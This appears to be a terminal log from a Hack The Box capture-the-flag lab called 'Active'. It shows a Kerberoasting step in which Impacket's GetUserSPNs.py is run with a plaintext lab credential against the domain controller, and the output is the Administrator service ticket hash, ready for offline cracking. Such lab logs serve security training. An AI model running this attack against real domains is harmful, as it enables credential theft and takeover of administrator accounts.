 root@kali:~/Documents/htb/boxes/active# GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
Impacket v0.9.22.dev1+20200327.103853.7e505892 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegati
on
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  --------
--
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$b81de9f05ec562cc23766123b9120ae3$4c0e26608eb1fb53870047876181ed998d423324662533e6fbde802c8e7bf07f45a7563
6969a836bfa734e6a0b2506f1bb503e8150228ad43f35fafe3e9d5996516214639a4a45f585739190a0fb5f3f0ffca70de7f9a2f10808ad23ca91b417cb2545c436e6af608373600a47a87f78bfac03
b594f60bc5c20981e076e7e8654b13f79e33ccbf49785c07bfbf11268fd3ecb2fd0e0aca780e840c767c640e63659c87c45e78e664c10aaf14e8b6992895c1ae23e451cfaf3a80a01e0d24a10ada6ae
5a241db50cd47a25ffe878c79197ec4678490e69974cb5eff89b21bcd7048c40230367d5fbb4b137f15fae3e9b2480d74d610cc535253178d1813c0cb42ccbc88b54108d83443c859ccc40789c7815d
3853b11313a0fb55c255261e4357e82097093316afad3fb6b60469f4a53b4f50fa0751f2b3fa2bf9d89a828bf57daffd169f85cabdbd2b773441010ad13eb3e4588263571d8e861b5a4687c8bde313
eb2f45ee16404fb27f96cd07d91475fde51bffddbad8ff8b42efa455efd6368b1e191f353326b342eeb6877274df3d6d22dc74e068e73cf3f7cfbe7d78a23983ee12971c14dfa98bee0d294224a3868
ce22d08f6abec57f7800f5f91ea97d3bf153d797cfa4e8059678df49d14b622e46241b4225fef71d3f44b66b577ea2199a1bda01c8c8db5c564e6d1bd03772099b38daa06cd3690c72d9597c2ebd859
e6c62402bb472fc6339aac54aed0a41291f0c7574ea2c3af8c97a364f7ae1ea676f708d861b49d5d09ba01374f899287092f762fdbca94ae7c09e77515c7eca5efafe02a2f3ca947d6552dea9c2b10e
ae311999e51d97f5b0e2ad1dd923e30f42dc836ac028373e7caa8f8d38ff8a91b9e313e899c721fb65f77511f95b2b33565aa94d298d321a27f0955e52111b98254315b20f5a41499f1c3ac8df0c18a
57328dd5254de38747c6f3bef0bc0598c0970fa805dd0b5a2cd277ce2f6172deae14636183ea8795565650f151c8168c9190f7c62bbf0473e74016850af969e99827fe7979bd16149d11cc52f42d9fb
4b0a026bd91a181772c9199135576bd4885d51275658cae61c98a742d2f09fc14444a7e19605d697d10fa78224c182764763974c60a34799bd9628a204a83c74a7d02f36251daa3a68deb478487b1a5
29e26696963aec465aeca4b3d2224039738f52e91c9d6e2c6dec8709d19d899cab1304a9650c77d72f3e0a7f72cebf719aa189388aac2a00718ca45